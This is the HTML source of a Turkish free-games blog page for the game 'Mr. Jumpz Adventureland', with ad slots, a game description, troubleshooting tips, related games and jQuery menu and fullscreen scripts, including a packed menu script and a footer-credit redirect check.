<li><a class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.sekeroyun.com/2019/07/bay-jumpz-macera-adasi-mr-jumpz-adventurland.html' rel='nofollow' target='_blank' title='Facebook Paylaş'><i class='fa fa-facebook'></i>Paylaş</a></li>
<li><a class='whatsapp' href='whatsapp://send?text=?url=https://www.sekeroyun.com/2019/07/bay-jumpz-macera-adasi-mr-jumpz-adventurland.html' rel='nofollow' target='_blank' title='WhatsApp Paylaşım'><i class='fa fa-whatsapp'></i>Paylaş</a></li>
<li><a class='linkedin' href='https://www.linkedin.com/shareArticle?mini=true&amp;url=https://www.sekeroyun.com/2019/07/bay-jumpz-macera-adasi-mr-jumpz-adventurland.html&amp;title=Bay Jumpz Macera Adası - Mr. Jumpz Adventureland&amp;summary=' target='_blank'><i class='fa fa-linkedin'></i>Paylaş</a></li>
<li><a class='pinterest' href='https://pinterest.com/pin/create/button/?url=https://www.sekeroyun.com/2019/07/bay-jumpz-macera-adasi-mr-jumpz-adventurland.html&amp;media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEigFYZZhMTlzw4SjTL1WAcxd1CMaFLYYMkcaK_-UBYORl8GuP8J3GzVvKGMjZ-_RoJntqAfLv-4kSO-9Xg0I7SsnUTkHmGGe2p8-UJOOqs0-uww5VNR74WQ8XC39GlZxDmiKjJTCDg7LTs/s72-c/bay-jumpz-macera-adasi-mr-jumpz-adventurland-250px.webp&amp;description= + data:post.title' target='_blank'><i class='fa fa-pinterest'></i>Paylaş</a></li>
</ul>
</div>
<ins class='adsbygoogle' data-ad-client='ca-pub-5179249807399026' data-ad-format='fluid' data-ad-layout='in-article' data-ad-slot='7857757889' style='display:block; text-align:center;'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<h3>Oyunun Açıklaması:</h3>
<div class='oyunaciklama'>Bay Jumpz ile Macera Dolu Bir Oyuna Hazır Ol. Bu Zorlu Ama Bir O Kadar da Zevkli Oyunda Çok Eğleneceksin ! | Okul Öncesi Oyunlar | Zıplama Oyunları | Macera Oyunları | Güncel Oyunlar | Mobil Uyumlu Oyun Platformu | En İyi HTML5 Oyunları</div>
<ins class='adsbygoogle' data-ad-client='ca-pub-5179249807399026' data-ad-format='fluid' data-ad-layout='in-article' data-ad-slot='7857757889' style='display:block; text-align:center;'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<h3>Kullanıcı Deneyimi:</h3>
<div class='oyunaciklama'>Kullanıcı deneyimleri baz alınarak, sitemizdeki oyunları en iyi şekilde oynayabilmeniz için;
<a href='https://www.google.com/intl/tr_tr/chrome/' rel='nofollow' target='_blank'><img alt='Tarayıcı Önerisi Chrome 50px iconu' src='https://2.bp.blogspot.com/-VGRo_Cl9ksg/XRG-DldgAjI/AAAAAAAAB4A/C0gpLZzpdigupnVkO9rH848rv0Lxu6sOQCLcBGAs/s50/chrome-50px.png' style='width:25px;height:auto;' title='Chrome Tarayıcı Öneri'/></a> ,
<a href='https://www.opera.com/tr/download' rel='nofollow' target='_blank'><img alt='Tarayıcı Önerisi Opera 50px iconu' src='https://1.bp.blogspot.com/-7QbeMPLvs3E/XRG-D3F8FeI/AAAAAAAAB4E/M-SYF28liJst-H4nMSiJ14i6hgxTXsrtACLcBGAs/s50/opera-50px.png' style='width:25px;height:auto;' title='Opera Tarayıcı Öneri'/></a> , 
<a href='https://www.mozilla.org/tr/firefox/new/' rel='nofollow' target='_blank'><img alt='Tarayıcı Önerisi Firefox 50px iconu' src='https://4.bp.blogspot.com/-1czOoGOYdIk/XR0-zaR347I/AAAAAAAACN0/HOuSAKKYrPEzUB8rXpqf3miRN6wO_HN9wCLcBGAs/s50/firefox-50px.png' style='width:25px;height:auto;' title='Firefox Tarayıcı Öneri'/></a> ,
<a href='https://dolphin.com/' rel='nofollow' target='_blank'><img alt='Tarayıcı Önerisi Dolphin 50px iconu' src='https://1.bp.blogspot.com/-9CbhqBvFPWE/XR0-zXf1XiI/AAAAAAAACNs/Q-CpzC0NHB8t95zWtavWQPMB6g_QbD9bQCLcBGAs/s50/dolphin-50px.png' style='width:25px;height:auto;' title='Dolphin Tarayıcı Öneri'/></a> ,
<a href='https://www.puffin.com/' rel='nofollow' target='_blank'><img alt='Tarayıcı Önerisi Puffin 50px iconu' src='https://2.bp.blogspot.com/-16R1SDs_HYs/XR0-zUjhy0I/AAAAAAAACNw/rWkLv0uMa7kO1ec8GQR7bsRR8T03iPT1wCLcBGAs/s50/puffin-50px.png' style='width:25px;height:auto;' title='Puffin Tarayıcı Öneri'/></a> ,
<a href='https://www.ucweb.com/' rel='nofollow' target='_blank'><img alt='Tarayıcı Önerisi UC Browser 50px iconu' src='https://3.bp.blogspot.com/-PJzG-eT_OEY/XR0-0LbBnXI/AAAAAAAACN4/2QCe58F0boUTitSrYLUrT-qN724k77FTQCLcBGAs/s50/ucbrowser-50px.png' style='width:25px;height:auto;' title='UC Browser Tarayıcı Öneri'/></a> tarayıcılarını öneririz.

<p>Açılmayan oyunlarda şu adımları izleyebilirsiniz;</p>
<p>Mobil için;</p>
1-Sayfayı yenilemek.<br/>
2-Cihazınızın tuş kilidini kapatıp açmak.<br/>
3-Farklı bir cihazda oyunu oynamayı denemek.<br/>
4-Son olarak Masaüstü veya Laptop bilgisayarınızda oyunu Chrome üzerinden açıp deneyiniz.<br/>
5-Halen çalışmıyorsa lütfen oyunun ismini bize iletişim yollarıyla bildiririz. Size en iyi deneyimi sunmak için iyileştirme çalıştırması yapıyoruz. Gözden kaçırdıklarımız olabilir. Bunları siz değerli kullanıcılarımızın bildirmesi ile farkederek düzeltiyoruz.
</div>
<div style='clear: both;'></div>
<div class='post-footer'>
<ins class='adsbygoogle' data-ad-client='ca-pub-5179249807399026' data-ad-format='fluid' data-ad-layout='in-article' data-ad-slot='7857757889' style='display:block; text-align:center;'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div style='clear: both;'></div>
<div class='post-footer-line post-footer-line-1'>
<ul class='mbt-pager clearfix'>
<li class='next'>
<i class='fa fa-chevron-right'></i><a class='newer-link' href='https://www.sekeroyun.com/2019/07/minyatur-kanatlar-dunya-savasi-2-pocket-wings-ww2.html' id='Blog1_blog-pager-older-link'></a>
</li>
<li class='previous'>
<i class='fa fa-chevron-left'></i><a class='older-link' href='https://www.sekeroyun.com/2019/07/klasik-baloncuk-atici-bubble-shooter-classic.html' id='Blog1_blog-pager-newer-link'></a>
</li>
</ul>
<script type='text/javascript'> 
                            //<![CDATA[ 
                            (function($){    
                              var newerLink = $('a.newer-link'); 
                              var olderLink = $('a.older-link'); 
                              $.get(newerLink.attr('href'), function (data) { 
                                newerLink.html('<strong>ÖNCEKİ OYUN</strong> <span>'+$(data).find('.post h1.post-title').text()+'</span>');    
                              },"html"); 
                              $.get(olderLink.attr('href'), function (data2) { 
                                olderLink.html('<strong>YENİ OYUN</strong> <span>'+$(data2).find('.post h1.post-title').text()+'</span>');    
                              },"html"); 
                            })(jQuery); 
                            //]]> 
                          </script>
</div>
<div style='clear: both;'></div>
<div class='post-footer-line post-footer-line-2'>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
<div id='related_posts'>
<div class='relhead'>
<h4>OYUN ÖNERİLERİ</h4>
<div class='clear'></div>
<div class='relhead2'>
<script src='/feeds/posts/default/-/HTML5 Oyunlar?alt=json-in-script&amp;callback=onerilen_yayinimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Macera Oyunları?alt=json-in-script&amp;callback=onerilen_yayinimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Okul Öncesi Oyunları?alt=json-in-script&amp;callback=onerilen_yayinimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/WitchHut Oyunları?alt=json-in-script&amp;callback=onerilen_yayinimgcuplik&amp;max-results=50' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Zıplama Oyunları?alt=json-in-script&amp;callback=onerilen_yayinimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='onerilen_yayin_img_sum'>
<script type='text/javascript'>relatedposts();</script>
</ul>
</div>
<ins class='adsbygoogle' data-ad-client='ca-pub-5179249807399026' data-ad-format='autorelaxed' data-ad-slot='6225274023' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Hiç yorum yok:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Yorum Gönder</h4>
<p>Buraya oyun hakkında düşüncelerinizi yazabilir, tartışma konusu başlatabilirsiniz.</p>
<a href='https://www.blogger.com/comment/frame/4594061655216095941?po=3931708925582610385&hl=tr&saa=85391&origin=https://www.sekeroyun.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='once-sonra-div'>
<script type='text/javascript'>
window['onload'] = function() {
    var _0xc4edx3 = document['getElementById']('gdcontent');
    if (_0xc4edx3 == null) {
        window['location']['href'] = 'https://www.serkancelik.com'
    };
    _0xc4edx3['setAttribute']('href', 'https://www.serkancelik.com/');
    _0xc4edx3['setAttribute']('rel', 'nofollow');
    _0xc4edx3['innerHTML'] = 'Bir Serkan Çelik <a href=\'https://www.serkancelik.com\' rel=\'nofollow\' target=\'_blank\'>sitesidir.</a>';
};
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="fluid"
     data-ad-layout-key="-f9+4w+7x-eg+3a"
     data-ad-client="ca-pub-5179249807399026"
     data-ad-slot="2891182293"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div></div>
</div></div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPSideBar'>
<div class='sidebar section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>EN ÇOK OYNANANLAR</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sekeroyun.com/2019/07/super-buyuk-iskambil-super-mega-solitaire.html' target='_blank'>
<img alt='Süper Büyük İskambil - Super Mega Solitaire' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgcEYyoVB7-bWHLwhfHl7HWGsXxJi41Bx9oR7CcOlmwVGog2VIJHsrYgSKElY-vYdWSxN11kV4Cd3kBaxVeV_ZiFyxCKYAB_gr0K7QUqdiuoaxSbtTjgQ9SFh3LvounmRWImRjj4h9s2vY/s72-c/super-buyuk-iskambil-super-mega-solitaire-200px.webp' title='Süper Büyük İskambil - Super Mega Solitaire' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sekeroyun.com/2019/07/super-buyuk-iskambil-super-mega-solitaire.html'>Süper Büyük İskambil - Super Mega Solitaire</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sekeroyun.com/2019/07/cadilar-partisi-halloweenparty.html' target='_blank'>
<img alt='Cadılar Partisi - HalloweenParty' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEil-AIl8AWh_3QB4Hp_5IM1jkmLiOaEMMAysn5xd4fJsURueU_6YyKIPwmatyOD8g45dDDEBFeyiVlmblZ1f5p5o2DnnlqcyOGilRc6kI6pjc4dCkeaEusgRh0MK061g4nvErpA3YtYvOM/s72-c/cadilar-partisi-halloweenparty-250px.webp' title='Cadılar Partisi - HalloweenParty' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sekeroyun.com/2019/07/cadilar-partisi-halloweenparty.html'>Cadılar Partisi - HalloweenParty</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sekeroyun.com/2019/07/altin-orumcek-iskambili-golden-spider-solitaire.html' target='_blank'>
<img alt='Altın Örümcek İskambili - Golden Spider Solitaire' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjcnbSxQIb4phg3MEveGsDNUjsKjy70VHmcmeN-uKGo0fzICdgtMcfYmqY1GUHAIz6SVmRLGNHAHATiCrbvH3oQFhpzrUmLmU5OjgbkiXiAGd8VEaPskGnCbYc1Eq7801E73FbV9KNhTEQ/s72-c/altin-orumcek-iskambili-golden-spider-solitaire-250px.webp' title='Altın Örümcek İskambili - Golden Spider Solitaire' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sekeroyun.com/2019/07/altin-orumcek-iskambili-golden-spider-solitaire.html'>Altın Örümcek İskambili - Golden Spider Solitaire</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sekeroyun.com/2021/11/birlesen-krallik-oyunu-mergest-kingdom.html' target='_blank'>
<img alt='Birleşen Krallık Oyunu - The Mergest Kingdom' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEiA_MKX3b6mLt9CCaswbtOxrNhkenwCQdHaBznB4vEnQ5vC6W81n7M48BUeEqhcPGaVHqqantwvuZ7zxz1m-YaHTHhXYP45AH1Q5jN_BLq5nwjr-uGXF3QIwQYh8uw1hZu7uu3dxVrJvf2-Ho8DikSj3NOVvmMcC7zhSCS_Q6I1nr4XGuErFEmavGRp=s72-c' title='Birleşen Krallık Oyunu - The Mergest Kingdom' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sekeroyun.com/2021/11/birlesen-krallik-oyunu-mergest-kingdom.html'>Birleşen Krallık Oyunu - The Mergest Kingdom</a></div>
<div class='item-snippet'>        Birleşen Krallık Oyunu - The Mergest Kingdom  Peri masallarına inanır mısın? Açılmak üzere olan hikayeyi başka nasıl açıklarsınız! Z...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.sekeroyun.com/2019/07/klasik-kizma-birader-2-4-kisi-ludo-classic.html' target='_blank'>
<img alt='Klasik Kızma Birader 2-4 Kişi - Ludo Classic' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_n0490pE2cA1zwXsPIb5rtZXXYwpZK8T0EWTVe89bzFZk3WNH61-9FKogM9NYsO_UIx4TkjsVv-39YQOuoVezB5BYGmaPbg1lRbTiwW9OCIy8vuU8WTVHvr9I7pdNkGlL0168K5-Tzhw/s72-c/ludo-classsic-klasik-kizma-birader-300px.jpeg' title='Klasik Kızma Birader 2-4 Kişi - Ludo Classic' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sekeroyun.com/2019/07/klasik-kizma-birader-2-4-kisi-ludo-classic.html'>Klasik Kızma Birader 2-4 Kişi - Ludo Classic</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<div class='widget-content'>
<!-- DİKEY REKLAM ESNEK -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5179249807399026"
     data-ad-slot="6100907717"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Sosyal Medya</h2>
<div class='widget-content'>
<div class="widget_social_apps">
 <div class="app_social instagram">
 <a href="https://www.instagram.com/sekeroyun" title="Resmi Instagram Sayfamız" alt="Resmi Instagram Sayfamıza Bu Linkten Ulaşabilirsiniz" target="_blank">
 <span class="app_icon"><i class="fa fa-instagram"></i></span>
 </a>
 </div>
<div class="app_social facebook">
 <a href="https://www.facebook.com/sekeroyunresmi" title="Resmi Facebook Sayfamız" alt="Resmi Facebook Sayfamıza Bu Linkten Ulaşabilirsiniz" target="_blank">
 <span class="app_icon"><i class="fa fa-facebook"></i></span>
 </a>
 </div>
<div class="app_social pinterest">
 <a href="https://www.pinterest.com/sekeroyun" title="Resmi Pinterest Sayfamız" alt="Resmi Pinterest Sayfamıza Bu Linkten Ulaşabilirsiniz" target="_blank">
 <span class="app_icon"><i class="fa fa-pinterest"></i></span>
 </a>
 </div>
<div class="app_social tumblr">
 <a href="https://sekeroyun.tumblr.com/" title="Resmi Tumblr Sayfamız" alt="Resmi Tumblr Sayfamıza Bu Linkten Ulaşabilirsiniz" target="_blank">
 <span class="app_icon"><i class="fa fa-tumblr"></i></span>
 </a>
 </div>
<div class="app_social flipboard">
 <a href="https://flipboard.com/@sekeroyun" title="Resmi Flipboard Sayfamız" alt="Resmi Flipboard Sayfamıza Bu Linkten Ulaşabilirsiniz" target="_blank">
 <span class="app_icon"><i class="fa fa-flipboard"></i></span>
 </a>
 </div>
</div>
</div>
</div></div>
</aside>
<div class='clr'></div>
</div>
</div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='https://schema.org/WPFooter'>
<div class='footer-wrapper'>
</div>
<div id='credit'>
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a class='sitename' href='https://www.sekeroyun.com/' title='Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar'>Şeker Oyun - Her Yaşa Uygun Ücretsiz Oyunlar</a>. Tüm hakları saklıdır. | <a href='https://www.serkancelik.com' id='gdcontent'>Serkan Çelik</a>
<p>HTML5 oyunlarımızı ücretsiz bir şekilde, işletim sistemi, tarayıcı ve platform farketmeksizin, uyumlu olarak oynayabilirsiniz. Herhangi bir ücret talep edilmemektedir.</p>
<br/>
<a href='#' target='_self' title='Hakkımızda'>Biz Kimiz?</a> |
<a href='#' target='_self' title='İletişim'>7/24 İletişim Hattı</a> |
<a href='#' target='_self' title='Oyun Gönder'>Oyun Gönder</a> |
<a href='#' target='_self' title='Gizlilik Politikası'>Gizlilik Politikası</a> |
<a href='#' target='_self' title='Kullanıcı Deneyimi'>Kullanıcı Deneyimi</a> |
<a href='/sitemap.xml' target='_self' title='Sitemap'>Site Haritası</a>
<p></p>
<!--SPONSOR-->
</div>
</footer>
<div class='smoothscroll-top'>
<span class='scroll-top-inner'>
<i class='fa fa-chevron-up'></i>
</span>
</div>
<script type='text/javascript'>
//<![CDATA[

// Related Post Thumb
$("#label_with_thumbs img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/s200/"))});

$("img.post-thumbnail").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/s200/"))});

$(".PopularPosts ul li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/s200/"))});

$("ul#onerilen_yayin_img_sum li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/s200/"))});

// Popular Post Snippet
$(".popular-posts ul li .item-snippet").each(function(){var t=$(this).text().substr(0,60),s=t.lastIndexOf(" ");s>35&&$(this).text(t.substr(0,s).replace(/[?,!\.-:;]*$/,"..."))});

$(function(){
 
    $(document).on( 'scroll', function(){
 
        if ($(window).scrollTop() > 100) {
            $('.smoothscroll-top').addClass('show');
        } else {
            $('.smoothscroll-top').removeClass('show');
        }
    });
 
    $('.smoothscroll-top').on('click', scrollToTop);
});
 
function scrollToTop() {
    verticalOffset = typeof(verticalOffset) != 'undefined' ? verticalOffset : 0;
    element = $('body');
    offset = element.offset();
    offsetTop = offset.top;
    $('html, body').animate({scrollTop: offsetTop}, 600, 'linear').animate({scrollTop:25},200).animate({scrollTop:0},150) .animate({scrollTop:0},50);
}

$( document ).ready(function() {
	$.fn.stars = function() {
		return $(this).each(function() {
			// Get the value
			var val = parseFloat($(this).html());
			// Make sure that the value is in 0 - 5 range, multiply to get width
			var size = Math.max(0, (Math.min(5, val))) * 16;
			// Create stars holder
			var $span = $('<span />').width(size);
			// Replace the numerical value with stars
			$(this).html($span);
		});
	}
	$(function() {
		$('span.stars').stars();
	});
	///////// Show Hide Description
	$(function() {
		var HeightAllwo=100;
		var Height=$('.Description .Content').height();
		//alert($Height);
		if(Height>HeightAllwo){
			$('.Description .Content').css({"height": HeightAllwo+"px","overflow" : "hidden" });
			//$('.Description .ShowMore').html("Show full description >");
			$('.Description .ShowMore').append("Show full description >");
			$('.Description .ShowMore').css({"display":"block"});
		}
	});
	$('.Description .ShowMore').click(function() {
		var RealHeight=$('.Description .Content')[0].scrollHeight;
		$('.Description .Content').animate({height: RealHeight}, 200,function(){
			//alert('dd');
			$('.Description .ShowMore').css({"display":"none"});
		});
	});
	///// Close all menu if click out menus
eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('$(t).w(y(e){5 d=$(".m");5 h=$(".f");5 i=$(".n");5 k=$(".g");5 9=$(".p");5 b=$(".r");4(!d.2(e.1)&&d.3(e.1).6===0){4(!h.2(e.1)&&h.3(e.1).6===0){4(!i.2(e.1)&&i.3(e.1).6===0){4(!k.2(e.1)&&k.3(e.1).6===0){4(!9.2(e.1)&&9.3(e.1).6===0){4(!b.2(e.1)&&b.3(e.1).6===0){$(".m").l(\'c\',\'j\');$(".f s").7("8-D").q("8-A");$(".n").l(\'c\',\'j\');$(".g s").7("8-o-C").q("8-o-z");$(".p").l(\'c\',\'j\');$(".B x").u(v);$(".f").7("a");$(".g").7("a");$(".r").7("a")}}}}}}});',40,40,'|target|is|has|if|var|length|removeClass|icon|containerSER|MainMenuBarBackGround|containerBSER|display|containerML||MainMenuBarLeft|MainMenuBarRight|containerMBL|containerMR|none|containerMBR|css|MenuContentLeft|MenuContentRight|move|SearchContent|addClass|MainMenuBarSearch|span|document|fadeOut|300|click|div|function|down|menu3|OverLay|up|menu4'.split('|'),0,{}))

///// Search bottom click
	$("#SearchAction").click(function(){
		$("#SearchFRM").submit();
	});
	///// click close search contents
	$("#SearchClose").click(function(){
		$( ".MainMenuBarSearch" ).click();
	})
	///// Open search contents
	$( ".MainMenuBarSearch" ).click(function() {
		////// Close another menu
		$(".MenuContentRight" ).css('display','none');
		$(".MainMenuBarRight span").removeClass( "icon-move-up" ).addClass( "icon-move-down" );
		$(".MainMenuBarRight").removeClass( "MainMenuBarBackGround" );
		/////
		$(".MenuContentLeft" ).css('display','none');
		$(".MainMenuBarLeft span").removeClass( "icon-menu4" ).addClass( "icon-menu3" );
		$(".MainMenuBarLeft").removeClass( "MainMenuBarBackGround" );
		//////
		if($(".SearchContent").css('display')=='none'){
			$(".MainMenuBarSearch").addClass( "MainMenuBarBackGround" );
			$(".OverLay div").css("bottom","-"+$(".Container").height()+'px');
			$(".OverLay div").fadeIn(300);
		}
		else{
			$(".MainMenuBarSearch").removeClass( "MainMenuBarBackGround" );
			$(".OverLay div").fadeOut(300);
		}
		$( ".SearchContent" ).slideToggle(300,function(){$("#SearchWord").focus();});
	});
	///// open left menu
	$( ".MainMenuBarLeft" ).click(function() {
		////// Close another menu
		$(".MenuContentRight" ).css('display','none');
		$(".MainMenuBarRight span").removeClass( "icon-move-up" ).addClass( "icon-move-down" );
		$(".MainMenuBarRight").removeClass( "MainMenuBarBackGround" );
		////
		$(".SearchContent" ).css('display','none');
		$(".MainMenuBarSearch").removeClass( "MainMenuBarBackGround" );
		//////
		if($(".MenuContentLeft").css('display')=='none'){
			$(".MainMenuBarLeft span").removeClass( "icon-menu3" ).addClass( "icon-menu4" );
			$(".MainMenuBarLeft").addClass( "MainMenuBarBackGround" );
			$(".OverLay div").css("bottom","-"+$(".Container").height()+'px');
			$(".OverLay div").fadeIn(300);
		}
		else{
			$(".MainMenuBarLeft span").removeClass( "icon-menu4" ).addClass( "icon-menu3" );
			$(".MainMenuBarLeft").removeClass( "MainMenuBarBackGround" );
			$(".OverLay div").fadeOut(300);
		}
		$( ".MenuContentLeft" ).slideToggle(300);
	});
	///// open right menu
	$( ".MainMenuBarRight" ).click(function() {
		////// Close another menu
		$(".MenuContentLeft" ).css('display','none');
		$(".MainMenuBarLeft span").removeClass( "icon-menu4" ).addClass( "icon-menu3" );
		$(".MainMenuBarLeft").removeClass( "MainMenuBarBackGround" );
		////
		$(".SearchContent" ).css('display','none');
		$(".MainMenuBarSearch").removeClass( "MainMenuBarBackGround" );
		///////
		if($(".MenuContentRight").css('display')=='none'){
			$(".MainMenuBarRight span").removeClass( "icon-move-down" ).addClass( "icon-move-up" );
			$(".MainMenuBarRight").addClass( "MainMenuBarBackGround" );
			$(".OverLay div").css("bottom","-"+$(".Container").height()+'px');
			$(".OverLay div").fadeIn(300);
		}
		else{
			$(".MainMenuBarRight span").removeClass( "icon-move-up" ).addClass( "icon-move-down" );
			$(".MainMenuBarRight").removeClass( "MainMenuBarBackGround" );
			$(".OverLay div").fadeOut(300);
		}
		$( ".MenuContentRight" ).slideToggle(300);
	});
});

//]]>
</script>
<!--TAM EKRAN YAPMA KODU-->
<script type='text/javascript'>
 
/*tıklama işlemi yapılacak buton*/
var tamEkranResim = document.getElementById("tamekran-img");
 
function tamEkranYap() {
/*tam ekran yapılacak div*/
var tamEkranDiv = document.getElementById("iframeoyun");
 
/*tarayıcının tam ekranı destekleyip desteklemediğini kontrol edyiyoruz. Tam ekran yapılacak div ile.*/ 
var tamEkranFonk=tamEkranDiv.requestFullscreen||
tamEkranDiv.mozRequestFullScreen||
tamEkranDiv.msRequestFullscreen||
tamEkranDiv.webkitRequestFullScreen;
 
tamEkranFonk.call(tamEkranDiv); 
}
 
/*tıklandığında çalıştırılacak fonksiyonu bağlama*/
tamEkranResim.addEventListener('click', tamEkranYap);
</script>
<!--Eğer oyunların iframe penceresini boyutlandırmak istiyorsam bu kodu scripteki "iframeoyun" id'ini "tamekran" ile değiştirip aktif etmeliyim-->
<style type='text/css'>
#tamekran{width:100%; height:400px;}
#tamekran:-moz-full-screen {
padding: 0px;
bottom: 0px;
background-color: white;
border:2px solid #000;
font-size: 200%;
}
#tamekran:-ms-fullscreen {
padding: 0px;
bottom: 0px;
background-color: white;
border:2px solid #000;
font-size: 200%;
}
#tamekran:-webkit-full-screen {
padding: 0px;
bottom: 0px;
background-color: white;
border:2px solid #000;
font-size: 200%;
}
#tamekran:fullscreen {
padding: 0px;
bottom: 0px;
background-color: white;
border:2px solid #000;
font-size: 200%;
}
 
#tamekran:-moz-full-screen h1 {
color: black;
display: block;
}
#tamekran:-ms-fullscreen h1 {
color: black;
display: block;
}
#tamekran:-webkit-full-screen h1 {
color: black;
display: block;
}
 
#tamekran:-moz-full-screen img {
display: none;
}
#tamekran:-ms-fullscreen img {
display: none;
}

#tamekran:-webkit-full-screen img {
display: none;
}
 
#tamekran:fullscreen img {
display: none;
}
 
#tamekran:fullscreen img {
display: none;
}
 
#tamekran:fullscreen h1 {
color: red;
}
 
#tamekran h1{
display: none;
}

.tamekran-ikon {
width:40px;
}
</style>
<!--MENU POPUP PENCERE-->
<!--Author: koddostu.com-->
<!--Licence: GNU GPL V2.0-->
<!--Name: Koddostu Javascriptsiz Açılır Pencere Kodu Sadece Burada-->
<!--Koddostu Javascriptsiz Açılır Pencere Kodu STOP-->
<!--Bu çalışma Creative Commons Attribution-Gayriticari-NoDerivs 3.0 Unported Lisansı ile lisanslanmıştır.-->
<!--Telif sahibi:koddostu.com-->
<style>
.menu-popup-yazi{cursor:pointer;display:inline-block;padding:5px 10px;background:#eee;border:1px solid #d8d8d8;font-family:Helvetica, Arial, sans-serif;font-size:14px;color:#444; -webkit-border-radius: 3px; border-radius: 3px; } [name="kapat"]{float:right;width:50px;bottom:20px;right:20px; display:block;} .menu-popup{overflow:scroll; position:fixed;left:50px; bottom:50px; right:50px; top:50px; width:85%;height:85%;background:#fff;box-shadow:0 0 6px 2px rgba(0,0,0,0.4); opacity:0; transition:opacity 0.6s ease-out; z-index:-1; padding:10px; -webkit-border-radius: 3px; border-radius: 3px; margin:0px 0 0 0px; } .menu-popupac{width:1px;height:1px;visibility:hidden;} .menu-popupac:checked + .menu-popup{overflow:scroll; left:50px; bottom:50px; right:50px; top:50px; display:block; z-index:0; opacity:1;}
.menu-popup::-webkit-scrollbar{width: 10px;background-color: #eaeaea;border-left: 1px solid #ccc;}
.menu-popup::-webkit-scrollbar-thumb {background-color: #3498db;}
.menu-popup::-webkit-scrollbar-thumb:hover {background-color: #186ca4;}
</style>
<!--Bu çalışma Creative Commons Attribution-Gayriticari-NoDerivs 3.0 Unported Lisansı ile lisanslanmıştır.-->
<!--Telif sahibi:koddostu.com-->
